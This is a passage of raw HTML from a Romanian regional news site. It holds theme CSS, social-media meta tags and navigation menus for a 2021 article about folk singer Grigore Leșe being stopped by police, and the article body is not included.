} .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Ce a pățit Grigore Leșe după ce a fost oprit de polițiști, în trafic: „Mi-a cerut iertare cu smerenie”"/>
  <meta property="og:url" content="https://www.emaramures.ro/ce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Grigore Leșe nu are nevoie de niciun fel de prezentare, deoarece este unul dintre cei mai apreciați și cunoscuți interpreți de muzică populară de la noi din țară.

Acum mai bine de 40 de ani, Grigore Leșe a vrut să le demonstreze tuturor că este un bărbat capabil și matur, reușind să obțină permis"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese.jpg"/>
  <meta property="article:published_time" content="2021-12-22T19:39:19+02:00"/>
  <meta property="article:modified_time" content="2021-12-22T19:39:19+02:00" />
  <meta property="og:updated_time" content="2021-12-22T19:39:19+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ce a pățit Grigore Leșe după ce a fost oprit de polițiști, în trafic: „Mi-a cerut iertare cu smerenie”"/>
  <meta itemprop="headline" content="Ce a pățit Grigore Leșe după ce a fost oprit de polițiști, în trafic: „Mi-a cerut iertare cu smerenie”"/>
  <meta itemprop="description" content="Grigore Leșe nu are nevoie de niciun fel de prezentare, deoarece este unul dintre cei mai apreciați și cunoscuți interpreți de muzică populară de la noi din țară.

Acum mai bine de 40 de ani, Grigore Leșe a vrut să le demonstreze tuturor că este un bărbat capabil și matur, reușind să obțină permis"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese.jpg"/>
  <meta itemprop="datePublished" content="2021-12-22"/>
  <meta itemprop="dateModified" content="2021-12-22T19:39:19+02:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ce a pățit Grigore Leșe după ce a fost oprit de polițiști, în trafic: „Mi-a cerut iertare cu smerenie”"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/ce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie/"/>
  <meta name="twitter:description" content="Grigore Leșe nu are nevoie de niciun fel de prezentare, deoarece este unul dintre cei mai apreciați și cunoscuți interpreți de muzică populară de la noi din țară.

Acum mai bine de 40 de ani, Grigore Leșe a vrut să le demonstreze tuturor că este un bărbat capabil și matur, reușind să obțină permis"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-446439 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
